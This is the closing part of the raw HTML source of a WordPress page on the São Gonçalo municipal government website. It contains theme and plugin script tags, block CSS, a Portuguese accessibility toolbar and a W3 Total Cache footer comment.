            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img,.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}
</style>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/blocks/gallery/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-1.wp-container-1{flex-wrap:nowrap;justify-content:flex-start;}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-13.wp-container-13{flex-wrap:nowrap;justify-content:space-between;}.wp-container-content-15{flex-grow:1;}.wp-container-2.wp-container-2,.wp-container-3.wp-container-3,.wp-container-7.wp-container-7,.wp-container-8.wp-container-8,.wp-container-9.wp-container-9,.wp-container-11.wp-container-11,.wp-container-17.wp-container-17{flex-wrap:nowrap;justify-content:center;}.wp-container-4.wp-container-4,.wp-container-14.wp-container-14,.wp-container-16.wp-container-16{flex-wrap:nowrap;}.wp-container-10.wp-container-10,.wp-container-12.wp-container-12{flex-wrap:nowrap;justify-content:center;align-items:flex-end;}
</style>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1765665817' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		    <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.saogoncalo.rj.gov.br @ 2025-12-13 19:43:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
